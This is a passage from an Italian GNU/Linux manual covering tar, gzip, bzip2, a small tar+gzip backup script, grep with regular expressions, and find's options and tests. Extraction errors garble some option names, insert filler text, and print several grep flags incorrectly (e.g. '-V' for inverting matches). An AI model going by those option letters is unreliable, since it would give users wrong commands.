Il '**tar**' tradizionale ammette l'uso di opzioni senza il trattino anteriore ('**-**') consueto. Questa tradizione è stata mantenuta anche nel '**tar**' GNU a cui si fa riferimento in questa sezione, ma questa forma deve essere usata consapevolmente e con prudenza. Negli esempi verrà mostrato in che modo potrebbero essere usate tali opzioni senza trattino.

Per la descrizione completa di questo programma, conviene consultare *tar*(1).

#### Opzioni di funzionamento

Un gruppo di opzioni rappresenta l'operazione da compiere. Di queste, può e deve esserne utilizzata una sola. Di solito, data l'importanza di queste opzioni, queste appaiono all'inizio degli argomenti di '**tar**'.

$$
A \mid -A \mid --\text{catenate} \mid --\text{concatenate}
$$

Aggiunge dei file '**tar**' a un archivio già esistente.

 $c \mid -c \mid -\text{create}$ 

Crea un nuovo archivio.

 $d \mid -d \mid -d$ iff  $| --compare$ 

Trova le differenze tra l'archivio e i file esistenti effettivamente.

--delete

———

Cancella dall'archivio i file indicati. Non può essere usato per un archivio su nastro.

 $r \mid -r \mid -$ -append

Aggiunge dati a un archivio già esistente.

 $t \mid -t \mid -$ list

Elenca il contenuto di un archivio.

```
u \mid -u \mid -\text{-update}
```
Aggiunge solo i file più recenti rispetto a quanto già contenuto nell'archivio.

 $x \mid -x \mid$  --extract  $\mid$  --get

Estrae i file da un archivio.

#### altre opzioni

```
--atime-preserve
```
Fa in modo che la data di accesso dei file che vengono archiviati non venga modificata.

-f *file* | --file=*file*

Emette l'archivio nel file o nel dispositivo. Se si tratta di un file normale, questo viene creato.

-h | --dereference

Non copia i collegamenti simbolici, ma i file a cui questi fanno riferimento.

-k | --keep-old-files

In fase di estrazione da un archivio, non sovrascrive i file eventualmente già esistenti.

-l | --one-file-system

Quando viene creato un archivio, resta in un solo file system: quello di partenza.

-L *Kibyte* | --tape-length=*Kibyte*

Definisce la dimensione massima dei vari segmenti di copia multivolume.

-m | --modification-time

In fase di estrazione da un archivio, non viene ripristinata la data di modifica dei file.

-M | --multi-volume

Permette di creare, elencare o estrarre, un archivio multivolume.

-N *data* | --after-date=*data* | --newer *data*

Archivia solo i file la cui data è più recente di quella indicata come argomento.

 $-0$  --to-stdout

Estrae i file emettendoli attraverso lo standard output.

-p | --same-permissions | --preserve-permissions

Estrae tutti i permessi associati ai file. Se non viene usata questa opzione, i file ottengono i permessi predefiniti, anche in funzione della maschera dei permessi dell'utente che esegue l'operazione.

-P | --absolute-path

Estrae i file utilizzando i percorsi assoluti, cioè senza eliminare la prima barra ('**/**') che appare nei nomi di percorso (*pathname*).

--remove-files

In fase di creazione di un nuovo archivio, elimina i file archiviati.

--same-owner

Durante l'estrazione da un archivio, assegna ai file estratti gli utenti e i gruppi proprietari originali.

-v | --verbose

Elenca i file che vengono elaborati.

-W | --verify

Cerca di verificare la validità dell'archivio dopo averlo creato.

-Z | --compress | --uncompress

Filtra l'archivio attraverso il programma di compressione '**compress**'.

-z | --gzip | --ungzip

Filtra l'archivio attraverso il programma di compressione '**gzip**'.

--use-compress-program *programma*

Filtra l'archivio attraverso il programma di compressione indicato nell'argomento. Questo programma di compressione deve riconoscere l'opzione '**-d**', come fa '**gzip**', allo scopo di decomprimere i dati.

Esempi

```
# tar -c -f /dev/fd0 -L 1440 -M -v /usr
```
Archivia la directory '/usr/' con tutto il suo contenuto, comprese le sottodirectory, utilizzando i dischetti (da 1 440 Kibyte).

Con la copia multivolume, come in questo caso, non è possibile utilizzare la compressione automatica attraverso l'opzione '**-z**' o '**-Z**'.

```
# tar cf /dev/fd0 -L 1440 -M -v /usr
```
Esattamente come nell'esempio precedente, con la differenza che le opzioni '**-c**' e '**-f**' sono indicate senza il trattino iniziale.

# **tar cvf /dev/fd0 -L 1440 -M /usr**

Esattamente come nell'esempio precedente.

# **tar -cfv /dev/fd0 -L 1440 -M /usr**

# **tar cfv /dev/fd0 -L 1440 -M /usr**

Questi due esempi sono identici, ed **errati**. Non è possibile accodare lettere di altre opzioni dopo la «f», dal momento che questa richiede un argomento.

In molti documenti su '**tar**' si vedono esempi errati di questo tipo. Possono anche funzionare, ma sono errati concettualmente, ed è molto probabile incontrare un programma '**tar**' che in tali situazioni faccia qualcosa di diverso da quello che ci si aspetterebbe.

#### \$ **tar -t -f /dev/fd0 -L 1440 -M -v**

Visualizza l'elenco del contenuto dell'archivio fatto su dischetti.

```
$ tar -x -f /dev/fd0 -L 1440 -M -v -p --same-owner
```
Estrae il contenuto dell'archivio su dischetti a partire dalla posizione corrente.

È probabile che l'opzione '**--same-owner**' sia già predefinita all'interno di '**tar**', ma in generale vale la pena di ricordarsene. Tuttavia, in questi esempi, dal momento che si tratta di un utente comune (lo si vede dal dollaro che viene indicato come invito), non ha significato, dal momento che l'utente comune non ha la possibilità di assegnare a un altro la proprietà dei file che crea.

#### \$ **tar xpvf /dev/fd0 -L 1440 -M --same-owner**

Come nell'esempio precedente, aggregando alcune opzioni e togliendo il trattino iniziale di queste.

```
$ tar -c -f /tmp/archivio.tgz -z -v /usr
```
Archivia il contenuto della directory '/usr/' nel file '/tmp/archivio.tgz' dopo averlo compresso con '**gzip**'.

#### \$ **tar czvf /tmp/archivio.tgz /usr**

Come nell'esempio precedente.

## 61.2 Compressione

La compressione dei dati è una tecnica che consente di risparmiare senza perdere informazioni. L'operazione avviene di norma in modo sequenziale, per cui può essere gestita attraverso dei programmi filtro, che alle volte permettono di rendere trasparente l'operazione. Data la facilità con cui nei sistemi Unix si possono combinare assieme delle tecniche di questo genere, in questi ambienti si tende a preferire l'archiviazione seguita da una compressione complessiva.

### 61.2.1 \$ gzip, gunzip, zcat

```
gzip [opzioni] [file...]
gunzip [opzioni] [file...]
zcat [opzioni] [file...]
```
'**gzip**' è un programma di compressione attraverso il quale viene creato un file compresso per ogni file indicato negli argomenti. '**gzip**' è in grado di comprimere solo file normali (*regular file*) e soltanto singolarmente: per ogni file ne viene generato un altro con l'estensione '.gz' o un'altra se specificato diversamente con le opzioni. Se non viene indicato alcun file o se si utilizza espressamente un trattino isolato ('**-**'), lo standard input viene compresso e il risultato viene emesso attraverso lo standard output.

'**gunzip**' è un collegamento a '**gzip**'. Se '**gzip**' viene avviato con il nome '**gunzip**' si comporta come se fosse stata utilizzata l'opzione '**-d**'.

'**zcat**' è un collegamento a '**gzip**'. Se '**gzip**' viene avviato con il nome '**zcat**' si comporta come se fossero state utilizzate simultaneamente le opzioni '**-d**' e '**-c**'. In alcuni sistemi, invece di '**zcat**' potrebbe essere presente il collegamento '**gzcat**'.

Si veda in particolare *gzip.info* o *gzip*(1).

Alcune opzioni

 $-c$  |  $-$ stdout |  $-$ -to-stdout

Emette il risultato attraverso lo standard output. '**gzip**' si comporta con questa opzione predefinita quando viene eseguito con il nome '**zcat**'.

-d | --decompress | --uncompress

Decomprime un file compresso. '**gzip**' si comporta con questa opzione predefinita quando viene eseguito con il nome '**gunzip**'.

-r | --recursive

Se tra i nomi indicati nella riga di comando appaiono delle directory, vengono compressi o decompressi tutti i file in esse contenuti.

 $-t$  |  $-test$ 

Controlla l'integrità dei file compressi.

 $-1$  |  $-2$  |  $-3$  |  $-4$  |  $-5$  |  $-6$  |  $-7$  |  $-8$  |  $-9$ 

Permette di definire il livello di compressione: '**-1**' rappresenta la compressione minima, che in compenso richiede meno elaborazione; '**-9**' rappresenta la compressione massima, a scapito del tempo di elaborazione. Se non viene specificata questa opzione, si utilizza un livello intermedio, corrispondente a '**-6**'.

#### Esempi

\$ **gzip \*.sgml**

Comprime i file '\*.sgml', utilizzando un livello intermedio di compressione, sostituendo i file originali con quelli compressi: '\*.sgml.gz'.

\$ **gzip -d \*.sgml.gz**

Espande i file corrispondenti al modello '\*.sgml.gz', togliendo loro l'estensione '.gz'.

```
$ cat pippo | gzip -9 > pippo.gz
```
Genera il file 'pippo.gz' come risultato della compressione di 'pippo'. In particolare, viene utilizzato il livello di compressione massima, e il file originale non viene cancellato.

```
$ cat pippo.gz | gzip -d > pippo
```
Fa l'opposto dell'esempio precedente: espande il file 'pippo.gz' generando 'pippo', senza cancellare il file originale.

#### 61.2.2 \$ bzip2, bunzip2

bzip2 [*opzioni*] [*file*...] bunzip2 [*opzioni*] [*file*...]

'**bzip2**' è un programma di compressione funzionalmente analogo a '**gzip**', nel senso che viene creato un file compresso per ogni file indicato negli argomenti. '**bzip2**', come '**gzip**', è in grado di comprimere solo file normali (*regular file*) e soltanto singolarmente: per ogni file ne viene generato un altro con l'estensione '.bz2'. Se non viene indicato alcun file o se si utilizza espressamente un solo trattino isolato ('**-**'), lo standard input viene compresso e il risultato viene emesso attraverso lo standard output.

'**bzip2**' utilizza un algoritmo di compressione differente, rispetto a '**gzip**', con un carico di elaborazione maggiore, e diventa efficace solo in presenza di file di grandi dimensioni. In generale, per garantire la massima portabilità di un archivio compresso, conviene utilizzare '**gzip**', salvo quando le dimensioni dell'archivio sono tali da rendere realmente conveniente l'utilizzo di '**bzip2**'.

La sintassi di '**bzip2**' è molto simile a quella di '**gzip**', anche se non è del tutto identica. Prima di decidere di utilizzare '**bzip2**' per archiviare i propri dati, conviene leggere la documentazione originale, *bzip2*(1), in modo da poter valutare correttamente.

'**bunzip2**' è un collegamento a '**bzip2**', il quale, se avviato con questo nome, utilizza implicitamente l'opzione '**-d**' per decomprimere i file indicati alla fine della riga di comando.

#### Alcune opzioni

 $-c$  |  $-$ stdout

Comprime o decomprime emettendo il risultato attraverso lo standard output. La decompressione ammette l'emissione di più file, mentre in caso di compressione, se ne può emettere solo uno.

```
-d | --decompress
```
Forza la modalità di decompressione dei dati. '**bzip2**' si comporta con questa opzione predefinita quando viene eseguito con il nome '**bunzip2**'.

-f | --compress

Forza la modalità di compressione dei dati. Serve a imporre la compressione, indipendentemente dal nome utilizzato per avviare '**bzip2**'.

```
-t | -test
```
Controlla l'integrità dei file compressi.

 $-1$  |  $-2$  |  $-3$  |  $-4$  |  $-5$  |  $-6$  |  $-7$  |  $-8$  |  $-9$ 

Permette di definire il livello di compressione: '**-1**' rappresenta la compressione minima, che in compenso richiede blocchi più piccoli (100 Kibyte) e meno elaborazione; '**-9**' rappresenta la compressione massima, a scapito della dimensione dei blocchi che aumenta in modo considerevole (900 Kibyte), e del tempo di elaborazione.

## 61.2.3 Copie di sicurezza

Quello che segue è l'esempio di uno script molto semplice per l'archiviazione di una serie di file e directory attraverso la coppia '**tar**' e '**gzip**'.

```
#!/bin/bash
#======================================================================
# salva <directory-di-destinazione> < <elenco>
#
# Archiviazione di tutti i file e directory indicati attraverso lo
# standard input, utilizzando <directory-di-destinazione> come luogo
# di destinazione degli archivi.
#
# Gli archivi vengono generati in formato .tgz, cioè tar+gzip.
#======================================================================
#======================================================================
# Variabili.
#======================================================================
   #------------------------------------------------------------------
   # L'elenco dei file e delle directory da archiviare proviene dallo
   # standard input.
   #------------------------------------------------------------------
   ELENCO_DA_ARCHIVIARE='cat'
   #------------------------------------------------------------------
   # Directory di destinazione.
   #------------------------------------------------------------------
   DESTINAZIONE=$1
#======================================================================
# Funzioni.
#======================================================================
   #------------------------------------------------------------------
   # Visualizza la sintassi corretta per l'utilizzo di questo script.
   #------------------------------------------------------------------
   function sintassi () {
       echo ""
       echo "cat elenco | $0 <directory-di-destinazione>"
       echo ""
   }
#======================================================================
# Inizio.
#======================================================================
```
```
#------------------------------------------------------------------
# Verifica la quantità di argomenti.
#------------------------------------------------------------------
if [ $# != 1 ]
then
    #--------------------------------------------------------------
    # La quantità di argomenti è errata. Richiama la funzione
    # «sintassi» e termina l'esecuzione dello script restituendo
    # un valore corrispondente a «falso».
    #--------------------------------------------------------------
   sintassi
   exit 1
fi
#------------------------------------------------------------------
# Verifica se esiste la directory di destinazione.
#------------------------------------------------------------------
if [ -e $DESTINAZIONE ]
then
   #--------------------------------------------------------------
    # Qualcosa con quel nome esiste già.
    # Si deve verificare che si tratti di una directory.
    #--------------------------------------------------------------
   if [ ! -d $DESTINAZIONE ]
    then
        #----------------------------------------------------------
        # Non si tratta di una directory.
        #----------------------------------------------------------
        echo "Non è possibile procedere con l'archiviazione"
        echo "perché $DESTINAZIONE esiste e non è una directory."
        #----------------------------------------------------------
        # Lo script termina restituendo un valore corrispondente
        # a «falso».
        #----------------------------------------------------------
        exit 1
   fi
else
    #--------------------------------------------------------------
    # La directory non esiste.
    # Si tenta di crearla.
    #--------------------------------------------------------------
   if ! mkdir $DESTINAZIONE
    then
        #----------------------------------------------------------
        # Non è stato possibile creare la directory
        #----------------------------------------------------------
        echo "Non è possibile creare la directory"
        echo "$DESTINAZIONE"
        #----------------------------------------------------------
        # Lo script termina restituendo un valore corrispondente
        # a «falso».
        #----------------------------------------------------------
        exit 1
   fi
fi
#------------------------------------------------------------------
# Giunti a questo punto, dovrebbe esistere la directory
# di destinazione.
# Inizia il ciclo di archiviazione.
#------------------------------------------------------------------
for DA_ARCHIVIARE in $ELENCO_DA_ARCHIVIARE
do
    #--------------------------------------------------------------
    # Estrae il nome del file o della directory senza il suo
    # percorso.
    #--------------------------------------------------------------
```

```
BASE_NAME='basename $DA_ARCHIVIARE'
       #--------------------------------------------------------------
       # Comprime il file o il contenuto della directory ottenendo un
       # file compresso con lo stesso nome e l'aggiunta
       # dell'estensione «.tgz».
        # Si utilizza «tar» specificando in particolare l'opzione «z»
        # che permette di comprimere automaticamente l'archivio
       # attraverso «gzip»;
        #--------------------------------------------------------------
       tar czvf $DESTINAZIONE/$BASE_NAME.tgz $DA_ARCHIVIARE
   done
   #------------------------------------------------------------------
   # L'operazione di archiviazione e' terminata.
   #------------------------------------------------------------------
   echo "L'archiviazione e' terminata."
#======================================================================
# Fine.
#======================================================================
```
# Ricerche

Esistono due tipi di ricerche possibili: quelle all'interno dei file per identificare delle stringhe che corrispondono a un modello, e quelle fatte all'interno di un file system alla ricerca di file o directory in base alle loro caratteristiche (nome, date e altri attributi).

Per questo si utilizzano due programmi di servizio fondamentali: '**grep**' per le ricerche di stringhe e '**find**' per la ricerca dei file.

# 62.1 Grep GNU

Il programma Grep esegue una ricerca all'interno dei file in base a un modello espresso normalmente in forma di espressione regolare.

Storicamente sono esistite tre versioni di questo programma: '**grep**', '**egrep**' e '**fgrep**', ognuna specializzata in un tipo di ricerca. Attualmente, Grep GNU, corrispondente a quello che si utilizza normalmente con GNU/Linux, comprende tutte e tre queste funzionalità. In alcuni casi, per mantenere la compatibilità con il passato, possono trovarsi distribuzioni che mettono a disposizione anche i programmi '**egrep**' e '**fgrep**' in forma originale.

# 62.1.1 Avvio di grep



'**grep**' esegue una ricerca all'interno dei file indicati come argomento oppure all'interno dello standard input. Il modello di ricerca può essere semplicemente il primo degli argomenti che seguono le opzioni, oppure può essere indicato precisamente come argomento dell'opzione '**-e**', oppure ancora può essere contenuto in un file che viene indicato attraverso l'opzione '**-f**'.

La tabella 62.1 elenca le opzioni principali.

| Opzione           | Descrizione                                                               |
|-------------------|---------------------------------------------------------------------------|
| $-G$              | Utilizza un'espressione regolare elementare (comportamento predefinito).  |
| $-E$              | Utilizza un'espressione regolare estesa.                                  |
| $-F$              | Utilizza un modello fatto di stringhe fisse.                              |
| -e <i>modello</i> | Specifica il modello di ricerca.                                          |
| $-ffile$          | Specifica il nome di un file contenente il modello di ricerca.            |
| $-i$              | Ignora la differenza tra maiuscole e minuscole.                           |
| $-n$              | Aggiunge il numero di riga.                                               |
| $-c$              | Emette solo il totale delle righe corrispondenti per ogni file.           |
| $-h$              | Elimina l'intestazione normale per le ricerche su più file.               |
| $-1$              | Emette solo i nomi dei file per i quali la ricerca ha avuto successo.     |
| $-I$              | Emette solo i nomi dei file per i quali la ricerca non ha avuto successo. |
| $-V$              | Inverte il senso della ricerca: valgono le righe che non corrispondono.   |

Tabella 62.1. Opzioni principali di '**grep**'.

# 62.1.2 Espressioni regolari

Un'espressione regolare è un modello che descrive un insieme di stringhe. Le espressioni regolari sono costruite, in maniera analoga alle espressioni matematiche, combinando espressioni più brevi.

Per tradizione esistono due tipi di espressioni regolari: elementari, o BRE, ed estese, o ERE (si vedano in particolare i capitoli dedicati alle espressioni regolari in generale: 188 e 189). Il programma '**grep**' originale era in grado di interpretare solo quelle elementari, Grep GNU interpreta correttamente anche quelle estese anche se il suo funzionamento predefinito è sempre basato su quelle elementari. Le espressioni regolari elementari sono limitate rispetto a quelle estese; in questo particolare adattamento di '**grep**' si ottengono le stesse funzionalità, pur se con una sintassi leggermente diversa da quella normale.

In generale, la sintassi delle espressioni regolari non è uguale per tutti i programmi che ne fanno uso, anche se esiste lo standard POSIX, che però è difficile trovare applicato in modo fedele.

Senza costringere il lettore a studiare subito i capitoli 188 e 189, dedicati alle espressioni regolari, viene data una descrizione sommaria delle espressioni regolari estese secondo GNU, e alla fine viene descritto come si comportano quelle elementari.

Il punto di partenza sono le espressioni regolari con le quali si ottiene una corrispondenza con un solo carattere. La maggior parte dei caratteri, includendo tutte le lettere e le cifre numeriche, sono espressioni regolari che corrispondono a loro stessi. Ogni metacarattere con significati speciali può essere utilizzato per il suo valore normale facendolo precedere dalla barra obliqua inversa ('**\**').

Una fila di caratteri racchiusa tra parentesi quadre corrisponde a un carattere qualunque tra quelli indicati; se all'inizio di questa fila c'è l'accento circonflesso, si ottiene una corrispondenza con un carattere qualunque diverso da quelli della fila. Per esempio, l'espressione regolare '**[0123456789]**' corrisponde a una qualunque cifra numerica, mentre '**[ˆ0123456789]**' corrisponde a un carattere qualunque purché non sia una cifra numerica.

All'interno delle parentesi quadre, invece che indicare un insieme di caratteri, è possibile indicarne un intervallo, mettendo il carattere iniziale e finale separati da un trattino ('**-**'). I caratteri che vengono rappresentati in questo modo dipendono dalla codifica che ne determina la sequenza. Per esempio, in base alla codifica ASCII, l'espressione regolare '**[9-A]**' rappresenta un carattere qualsiasi tra: '**9**', '**:**', '**;**', '**<**', '**=**', '**>**', '**?**', '**@**' e '**A**'.

All'interno delle parentesi quadre si possono indicare delle classi di caratteri attraverso il loro nome: '**[:alnum:]**', '**[:alpha:]**', '**[:cntrl:]**', '**[:digit:]**', '**[:graph:]**', '**[:lower:]**', '**[:print:]**', '**[:punct:]**', '**[:space:]**', '**[:upper:]**' e '**[:xdigit:]**'. Per essere usati, questi nomi di classi possono solo apparire all'interno di un'espressione tra parentesi quadre, di conseguenza, per esprimere la corrispondenza con un qualunque carattere alfanumerico si può utilizzare l'espressione regolare '**[[:alnum:]]**'. Nello stesso modo, per esprimere la corrispondenza con un qualunque carattere non alfanumerico si può utilizzare l'espressione regolare '**[ˆ[:alnum:]]**'.

Il punto ('**.**') corrisponde a un qualsiasi carattere. Il simbolo '**\w**' è un sinonimo di '**[[:alnum:]]**' e '**\W**' è un sinonimo di '**[ˆ[:alnum:]]**'.

L'accento circonflesso ('**ˆ**') e il dollaro ('**\$**') sono metacaratteri che corrispondono rispettivamente alla stringa nulla all'inizio e alla fine di una riga. I simboli '**\<**' e '**\>**' corrispondono rispettivamente alla stringa vuota all'inizio e alla fine di una parola.

Quando per qualche ragione si hanno difficoltà a indicare dei caratteri che per l'espressione sarebbero comunque caratteri normali, è possibile utilizzare il simbolo '**\**' anteriormente, purché questo non rappresenti a sua volta un altro metacarattere.

Un'espressione regolare che genera una corrispondenza con un carattere singolo, può essere seguita da uno o più operatori di ripetizione. Questi sono rappresentati attraverso i simboli '**?**', '**\***', '**+**' e dai «contenitori» rappresentati da particolari espressioni tra parentesi graffe. La tabella 62.2 mostra l'uso che si può fare di questi operatori.



Tabella 62.2. Operatori di ripetizione nelle espressioni regolari estese gestite da Grep GNU.

Due espressioni regolari possono essere concatenate (in sequenza) generando un'espressione regolare corrispondente alla sequenza di due sottostringhe che rispettivamente corrispondono alle due sottoespressioni.

Due espressioni regolari possono essere unite attraverso l'operatore '**|**'; l'espressione regolare risultante corrisponde a una qualunque stringa per la quale sia valida la corrispondenza di una delle due sottoespressioni.

La ripetizione (attraverso gli operatori di ripetizione) ha la precedenza sul concatenamento che a sua volta ha la precedenza sull'alternanza (quella che si ha utilizzando l'operatore '**|**'). Una sottoespressione può essere racchiusa tra parentesi tonde per modificare queste regole di precedenza.

#### Ricerche 617

La notazione '**\***n*', dove *n* è una singola cifra numerica diversa da zero, rappresenta un riferimento all'indietro a una corrispondenza già avvenuta tra quelle di una sottoespressione precedente racchiusa tra parentesi tonde. La cifra numerica indica l'*n*-esima sottoespressione tra parentesi a partire da sinistra.

Nelle espressioni regolari elementari, i metacaratteri '**?**', '**+**', '{', '**|**', '**(**' e '**)**' perdono il loro significato speciale. Al loro posto si possono utilizzare gli stessi simboli preceduti dalla barra obliqua inversa: '**\?**', '**\+**', '**\**{', '**\|**', '**\(**' e '**\)**'. 1

### 62.1.3 egrep

Come già accennato, alcune distribuzioni GNU/Linux forniscono un programma '**egrep**' alternativo, invece di utilizzare il solito collegamento allo stesso '**grep**'. In tal caso, per quanto riguarda l'interpretazione delle espressioni regolari (estese), la parentesi graffa aperta che inizia la delimitazione di un «contenitore» per rappresentare un operatore di ripetizione, viene indicata come '**\**{'.

## 62.1.4 Esempi

### \$ **grep -F -e ciao -i -n \***

Cerca all'interno di tutti i file contenuti nella directory corrente la corrispondenza della parola '**ciao**' senza considerare la differenza tra le lettere maiuscole e quelle minuscole. Visualizza il numero e il contenuto delle righe che contengono la parola cercata.

\$ **grep -E -e "scal[oa]" elenco**

Cerca all'interno del file 'elenco' le righe contenenti la parola '**scalo**' o '**scala**'.

### \$ **grep -E -e \'.\*\' elenco**

Questo è un caso di ricerca particolare in cui si vogliono cercare le righe in cui appare qualcosa racchiuso tra apici singoli, nel modo '**'**...**'**'. Si immagina però di utilizzare la shell Bash con la quale è necessario proteggere gli apici da un altro tipo di interpretazione. In questo caso la shell fornisce a '**grep**' solo la stringa '**'.\*'**'.

### \$ **grep -E -e "\'.\*\'" elenco**

Questo esempio deriva dal precedente. Anche in questo caso si suppone di utilizzare la shell Bash, ma questa volta viene fornita a '**grep**' la stringa '**'.\*\'**' che fortunatamente viene interpretata ugualmente da '**grep**' nel modo corretto.

### 62.1.5 zgrep

zgrep [*opzioni*] *modello* [*file*...]

'**zgrep**' è un programma aggiuntivo che permette di eseguire delle ricerche all'interno di file compressi (con '**compress**', oppure con '**gzip**'). '**zgrep**' si occupa semplicemente di decomprimere i file, se necessario, prima di passarli a '**grep**'. In questo senso, e considerato che le opzioni e il modello sono passati tali e quali a '**grep**', la sintassi è la stessa di quel programma.

Ricapitolando, '**zgrep**' può essere usato indifferentemente con file normali o compressi, senza che l'utente debba preoccuparsi di questo.

# 62.2 find

Il programma '**find**' esegue una ricerca, all'interno di uno o più percorsi, per i file che soddisfano delle condizioni determinate, legate alla loro apparenza esterna e non al loro contenuto. Per ogni file o directory trovati, può essere eseguito un comando (programma, script o altro) che a sua volta può svolgere delle operazioni su di essi.

Questa sezione non descrive tutte le funzionalità di '**find**'. Una volta appresi i rudimenti del suo funzionamento, conviene consultare *find.info* oppure *find*(1).

<sup>&</sup>lt;sup>1</sup>La descrizione fatta delle espressioni regolari estese di Grep GNU è incompleta. Per i dettagli che mancano conviene consultare i capitoli che trattano in maniera specifica questo argomento, che sono già stati indicati in precedenza.

# 62.2.1 Avvio di find

La sintassi di '**find**' è piuttosto insolita, oltre che complessa, anche se dallo schema seguente non sembrerebbe così.

In particolare è indispensabile tenere a mente che molti dei simboli utilizzati negli argomenti di '**find**' potrebbero essere interpretati e trasformati dalla shell, di conseguenza occorrerà utilizzare le tecniche che la shell stessa offre per evitarlo.

# find [*percorso*...] [*espressione*]

'**find**' esegue una ricerca all'interno dei percorsi indicati per i file che soddisfano l'espressione di ricerca. Il primo argomento che inizia con '**-**', '**(**', '**)**', '**,**' o '**!**' (trattino, parentesi tonda, virgola, punto esclamativo) viene considerato come l'inizio dell'espressione, mentre gli argomenti precedenti sono interpretati come parte dell'insieme dei percorsi di ricerca.

Se non vengono specificati percorsi di ricerca, si intende la directory corrente; se non viene specificata alcuna espressione, o semplicemente se non viene specificato nulla in contrario, viene emesso l'elenco dei nomi trovati.

# 62.2.2 Espressioni di find

Il concetto di espressione nella documentazione di '**find**' è piuttosto ampio e bisogna fare un po' di attenzione. Si può scomporre idealmente in

### [*opzione*...] [*condizioni*]

e a sua volta le condizioni possono essere di due tipi: test e azioni. Ma, mentre le opzioni devono apparire prima, test e azioni possono essere mescolati tra loro.

Le opzioni rappresentano un modo di configurare il funzionamento del programma, così come di solito accade nei programmi di servizio. Le condizioni sono espressioni che generano un risultato logico e come tali vanno trattate: per concatenare insieme più condizioni occorre utilizzare gli operatori booleani.

# 62.2.3 Alcune opzioni

Come già accennato, dopo l'indicazione dei percorsi e prima delle condizioni (test e azioni) vanno indicate le opzioni. Quelle che seguono sono solo le più importanti tra quelle a disposizione.

```
———
-depth
```
Elabora prima il contenuto delle directory. In pratica si ottiene una scansione che parte dal livello più profondo fino al più esterno.

-xdev | -mount

Non esegue la ricerca nelle directory contenute all'interno di file system differenti da quello di partenza. Tra i due è preferibile usare '**-xdev**'.

-noleaf

Non ottimizza la ricerca. Questa opzione è necessaria quando si effettuano ricerche all'interno di file system che non seguono le convenzioni Unix, come nel caso di CD-ROM senza le estensioni necessario, o partizioni Dos.

### Esempi

### \$ **find . -xdev -print**

Elenca tutti i file e le directory a partire dalla posizione corrente restando nell'ambito del file system di partenza.

# 62.2.4 Alcuni test

Come già accennato, i test sono condizioni che vengono valutate per ogni file e directory incontrati. Il risultato delle condizioni può essere *Vero* o *Falso*. Quando vengono indicate più condizioni, queste devono essere unite

#### Ricerche 619 and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract

in qualche modo attraverso degli operatori booleani in modo da ottenere una sola grande condizione. Se non viene specificato diversamente, viene utilizzato automaticamente l'operatore AND: '**-and**'.

### Valori numerici

———

All'interno dei test, gli argomenti numerici possono essere specificati preceduti o meno da un segno.

+*n*

Indica un numero maggiore di *n*.

-*n* Indica un numero minore di *n*.

*n*

Indica un numero esattamente uguale a *n*.

#### Proprietà

-uid *n*

Si avvera quando il numero UID del file o della directory è uguale a *n*.

```
-user nome_dell'utente
```
Si avvera quando il file o la directory appartiene all'utente indicato.

-nouser Si avvera per i file e le directory di proprietà di utenti non esistenti.

-gid *n*

Si avvera quando il numero GID del file o della directory è uguale a *n*.

-group *nome\_del\_gruppo*

Si avvera quando il file o la directory appartiene al gruppo indicato.

-nogroup

Si avvera per i file e le directory di proprietà di gruppi non esistenti.

#### Permessi

#### -perm *permessi*

Si avvera quando i permessi del file o della directory corrispondono esattamente a quelli indicati con questo test. I permessi si possono indicare in modo numerico (ottale) o simbolico.

-perm -*permessi*

Si avvera quando i permessi del file o della directory comprendono almeno quelli indicati con questo test.

-perm +*permessi*

Si avvera quando alcuni dei permessi indicati nel modello di questo test corrispondono a quelli del file o della directory.

### Caratteristiche dei nomi

-name *modello*

Si avvera quando viene incontrato un nome di file o directory corrispondente al modello indicato, all'interno del quale si possono utilizzare i caratteri jolly. La comparazione avviene utilizzando solo il nome del file (o della directory) escludendo il percorso precedente. I caratteri jolly ('**\***', '**?**', '**[**', '**]**') non possono corrispondere al punto iniziale ('**.**') che appare nei cosiddetti file nascosti.

-iname *modello*

Si comporta come '**-name**', ma non tiene conto della differenza tra maiuscole e minuscole ('**iname**' = *insensitive* '**name**').

-lname *modello*

Si avvera quando si tratta di un collegamento simbolico e il suo contenuto corrisponde al modello che può essere espresso utilizzando anche i caratteri jolly. Un collegamento simbolico può contenere anche l'indicazione del percorso necessario a raggiungere un file o una directory reale. Il modello espresso attraverso i caratteri jolly non tiene conto in modo particolare dei simboli punto ('**.**') e barra obliqua ('**/**') che possono essere contenuti all'interno del collegamento.

-ilname *modello*

Si comporta come '**-lname**', ma non tiene conto della differenza tra maiuscole e minuscole ('**ilname**' = *insensitive* '**lname**').

-path *modello*

Si avvera quando il modello, esprimibile utilizzando caratteri jolly, corrisponde a un percorso. Per esempio, un modello del tipo '**./i\*no**' può corrispondere al file './idrogeno/ossigeno'.

-ipath *modello*

Si comporta come '**-path**', ma non tiene conto della differenza tra maiuscole e minuscole ('**ipath**' = *insensitive* '**path**').

-regexp *modello*

Si avvera quando l'espressione regolare indicata corrisponde al file o alla directory incontrati. Per la verifica della corrispondenza, attraverso l'espressione regolare, viene utilizzato anche il percorso e non solo il nome del file o della directory. Quindi, per ottenere la corrispondenza con il file './carbonio' si può utilizzare l'espressione regolare '**.\*bonio**' oppure '**.\*bo..o**', ma non '**c.\*io**'.

#### -iregexp *modello*

Si comporta come '**-regexp**', ma non tiene conto della differenza tra maiuscole e minuscole ('**iregexp**' = *insensitive* '**regexp**').

#### Data di modifica

-mmin *n*

Si avvera quando la data di modifica del file o della directory corrisponde a *n* minuti fa.

-mtime *n*

Si avvera quando la data di modifica del file o della directory corrisponde a *n* giorni fa. Più precisamente, il valore *n* fa riferimento a multipli di 24 ore.

-newer *file*

Si avvera quando la data di modifica del file o della directory è più recente di quella del file indicato.

#### Data di accesso

-amin *n*

Si avvera quando la data di accesso del file o della directory corrisponde a *n* minuti fa.

-atime *n*

Si avvera quando la data di accesso del file o della directory corrisponde a *n* giorni fa. Più precisamente, il valore *n* fa riferimento a multipli di 24 ore.

-anewer *file*

